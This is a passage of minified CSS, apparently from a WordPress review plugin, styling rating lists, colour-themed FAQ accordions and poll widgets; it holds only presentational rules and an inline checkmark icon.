(min-width:992px){.expert-review-like-rating__header{font-size:1.4em}}.expert-review-like-rating__list{counter-reset:num}.expert-review-like-rating .expert-review-like-rating-item:nth-child(odd){background:#f3f4f4}.expert-review-like-rating-item{padding:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.expert-review-like-rating-item{padding:15px 20px}}.expert-review-like-rating-item__count,.expert-review-like-rating-item__position,.expert-review-like-rating-item__text{position:relative;width:100%;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px;max-width:30px;margin-right:20px;font-weight:700}.expert-review-like-rating-item__position:before{content:counter(num) ".";counter-increment:num}@media (min-width:768px){.expert-review-like-rating-item__text{font-size:1.1em}}.expert-review-like-rating-item__count{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;margin-left:20px;text-align:right}.expert-review-like-rating--style-1 .expert-review-like-rating-item{border-radius:10px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position:before{content:counter(num);display:inline-block;width:50px;height:50px;border:2px solid rgba(0,0,0,.08);text-align:center;line-height:48px;border-radius:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3){margin-bottom:3px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{font-weight:700;color:#fff;border:none;line-height:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1){background:#fef6e0}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before{background:-webkit-gradient(linear,left top,left bottom,from(#f6d365),to(#fda085)) no-repeat;background:-o-linear-gradient(top,#f6d365 0,#fda085 100%) no-repeat;background:linear-gradient(180deg,#f6d365 0,#fda085 100%) no-repeat}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before{background:-o-linear-gradient(135deg,#93a5cf 0,#e4efe9 100%);background:linear-gradient(-45deg,#93a5cf 0,#e4efe9 100%)}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{background:-o-linear-gradient(135deg,#c79081 0,#f1c1a1 100%);background:linear-gradient(-45deg,#c79081 0,#f1c1a1 100%)}.expert-review-like-rating--style-2 .expert-review-like-rating-item{padding:10px 0;border-bottom:1px solid #f6f6f8}.expert-review-like-rating--style-2 .expert-review-like-rating-item:nth-child(odd){background:0 0}.expert-review-like-rating--style-2 .expert-review-like-rating-item__position:before{content:counter(num);font-size:1.5em}.expert-review-like-rating--style-2 .expert-review-like-rating-item__text{font-size:1.2em}.expert-review-like-rating--table-1{border:2px solid #f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating__header{text-align:center;padding:1em 0 1em}@media (min-width:768px){.expert-review-like-rating--table-1 .expert-review-like-rating__header{font-size:1.2em}}.expert-review-like-rating--table-1 .expert-review-like-rating-item{padding:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__position{border-right-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__count{border-left-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;border-right:2px solid #f6f6f8;text-align:center;padding:15px;margin-right:0}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position:before{content:counter(num)}.expert-review-like-rating--table-1 .expert-review-like-rating-item__text{padding:15px 15px}.expert-review-like-rating--table-1 .expert-review-like-rating-item__count{margin-left:0;border-left:2px solid #f6f6f8;text-align:center;padding:15px}.expert-review-faq{margin:2em 0}.expert-review-faq__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media (min-width:768px){.expert-review-faq__header{font-size:1.3em}}@media (min-width:992px){.expert-review-faq__header{font-size:1.4em}}.expert-review-faq-item{position:relative;margin-bottom:1.5em}.expert-review-faq-item:after,.expert-review-faq-item:before{content:"";position:absolute;background:#ddd;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;pointer-events:none}.expert-review-faq-item:before{top:13px;right:12px;width:2px;height:16px}.expert-review-faq-item:after{top:20px;right:5px;width:16px;height:2px}.expert-review-faq-item.expand:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.expert-review-faq-item.expand:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.expert-review-faq-item__question{padding:10px 30px 10px 0;font-weight:700;line-height:1.5;cursor:pointer}@media (min-width:768px){.expert-review-faq-item__question{font-size:1.05em}}.expert-review-faq-item__answer{font-size:.95em}.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#aaa}.expert-review-faq--style-simple-1 .expert-review-faq-item:before{top:16px;left:9px;width:2px;height:10px}.expert-review-faq--style-simple-1 .expert-review-faq-item:after{top:20px;left:5px;width:10px;height:2px}.expert-review-faq--style-simple-1 .expert-review-faq-item__question{padding:10px 0 10px 35px}.expert-review-faq--style-simple-1 .expert-review-faq-item__answer{padding-left:35px}.expert-review-faq--style-style-1 .expert-review-faq-item{background:#fff;-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2);border-radius:10px}.expert-review-faq--style-style-1 .expert-review-faq-item:before{top:19px;left:22px;width:2px;height:16px}.expert-review-faq--style-style-1 .expert-review-faq-item:after{top:26px;left:15px;width:16px;height:2px}.expert-review-faq--style-style-1 .expert-review-faq-item__question{padding:15px 25px 15px 45px}.expert-review-faq--style-style-1 .expert-review-faq-item__answer{padding:5px 25px 15px}.expert-review-faq--style-style-2 .expert-review-faq-item{background:#fff;border:1px solid #eee;margin-bottom:-1px}.expert-review-faq--style-style-2 .expert-review-faq-item:before{top:18px;right:21px}.expert-review-faq--style-style-2 .expert-review-faq-item:after{top:25px;right:14px}.expert-review-faq--style-style-2 .expert-review-faq-item.expand{z-index:2}.expert-review-faq--style-style-2 .expert-review-faq-item__question{font-size:1em;padding:15px 40px 15px 25px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-faq--style-style-2 .expert-review-faq-item__question:hover{background:rgba(0,0,0,.02)}.expert-review-faq--style-style-2 .expert-review-faq-item__answer{padding:25px 25px;border-top:1px solid #eee}.expert-review-faq--style-style-3 .expert-review-faq-item{position:relative;margin-bottom:5px;background:#fff}.expert-review-faq--style-style-3 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-3 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-3 .expert-review-faq-item:last-child{border-bottom:none}.expert-review-faq--style-style-3 .expert-review-faq-item__question{font-weight:400;position:relative;padding:20px 40px;background:rgba(0,0,0,.03);border-radius:4px}.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{content:"";position:absolute;top:calc(20px + .45em);left:15px;display:inline-block;width:8px;height:8px;background:#000;border-radius:50%}.expert-review-faq--style-style-3 .expert-review-faq-item__answer{padding:15px 25px 25px}.expert-review-faq--style-style-4 .expert-review-faq-item{margin-bottom:5px}.expert-review-faq--style-style-4 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-4 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-4 .expert-review-faq-item__question{font-weight:400;background:#000;color:#fff;padding:20px 45px 20px 20px;border-radius:4px}.expert-review-faq--style-style-4 .expert-review-faq-item__question a{color:#fff}.expert-review-faq--style-style-4 .expert-review-faq-item__answer{padding:20px 20px 30px}.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(62,7,99,.2);box-shadow:0 5px 25px -6px rgba(62,7,99,.2)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(92,10,147,.05)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#3e0763}.expert-review-faq--color-purple-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#5c0a93}.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,92,108,.2);box-shadow:0 5px 25px -6px rgba(28,92,108,.2)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(39,127,148,.05)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c5c6c}.expert-review-faq--color-blue-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#277f94}.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(23,46,118,.2);box-shadow:0 5px 25px -6px rgba(23,46,118,.2)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(31,62,161,.05)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#172e76}.expert-review-faq--color-blue-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#1f3ea1}.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(111,26,116,.2);box-shadow:0 5px 25px -6px rgba(111,26,116,.2)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(151,36,157,.05)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#6f1a74}.expert-review-faq--color-pink-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#97249d}.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(144,25,51,.2);box-shadow:0 5px 25px -6px rgba(144,25,51,.2)}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(188,32,66,.05)}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#901933}.expert-review-faq--color-red-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#bc2042}.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(182,116,0,.2);box-shadow:0 5px 25px -6px rgba(182,116,0,.2)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(233,148,0,.05)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#b67400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#e99400}.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(89,97,12,.2);box-shadow:0 5px 25px -6px rgba(89,97,12,.2)}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(130,143,17,.05)}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#59610c}.expert-review-faq--color-green-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#828f11}.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(55,97,12,.2);box-shadow:0 5px 25px -6px rgba(55,97,12,.2)}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(81,143,17,.05)}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#37610c}.expert-review-faq--color-green-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#518f11}.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,26,43,.2);box-shadow:0 5px 25px -6px rgba(28,26,43,.2)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(49,45,75,.05)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c1a2b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#312d4b}.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(73,73,73,.2);box-shadow:0 5px 25px -6px rgba(73,73,73,.2)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(98,98,98,.05)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#494949}.expert-review-faq--color-gray-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#626262}.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2)}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(17,17,17,.05)}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#000}.expert-review-faq--color-black-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#111}.expert-review-poll{position:relative;margin:2em 0;padding:10px 20px;border-radius:5px}.expert-review-poll__header{padding:.4em 0 .6em;font-weight:700}@media (min-width:768px){.expert-review-poll__header{font-size:1.2em}}@media (min-width:992px){.expert-review-poll__header{font-size:1.3em}}.expert-review-poll__count{font-size:.8em;margin:.3em 0 .4em;opacity:.7}.expert-review-poll__result-button{border:none;cursor:pointer;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;padding:5px 15px}.expert-review-poll__result-button:focus{border:none;outline:0}.expert-review-poll.voted .expert-review-poll-item{padding-right:50px;padding-left:15px}.expert-review-poll.voted .expert-review-poll-item:not(.voted):before{opacity:0}.expert-review-poll.voted .expert-review-poll-item.voted{padding-left:40px}.expert-review-poll.voted .expert-review-poll-item__progress{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.expert-review-poll.voted .expert-review-poll-item__num{opacity:.8;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.expert-review-poll:not(.voted) .expert-review-poll-item{cursor:pointer}.expert-review-poll__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-poll__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.expert-review-poll-item{position:relative;margin:10px 0;padding:10px 15px 10px 40px;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;line-height:1.5;overflow:hidden}.expert-review-poll-item:before{content:"";position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;border:2px solid #000;border-radius:50%;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item:after{content:"";position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M432.4 181.3l-47.8-47.8-168.9 168.9-93.1-93.2-47.9 47.9 141 140.9z'/%3E%3C/svg%3E");-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.expert-review-poll:not(.voted) .expert-review-poll-item:hover{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}.expert-review-poll-item.voted:after{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.expert-review-poll-item__progress{position:absolute;left:0;bottom:0;height:3px;border-radius:3px;-webkit-transform:translate3d(0,3px,0);transform:translate3d(0,3px,0);opacity:0;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item__num{position:absolute;top:50%;right:15px;font-size:.8em;opacity:0;-webkit-transform:translate3d(100px,-50%,0);transform:translate3d(100px,-50%,0);-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll--style-light-1 .expert-review-poll-item,.expert-review-poll--style-light-1 .expert-review-poll__result-button{background:#fff;-webkit-box-shadow:0 2px 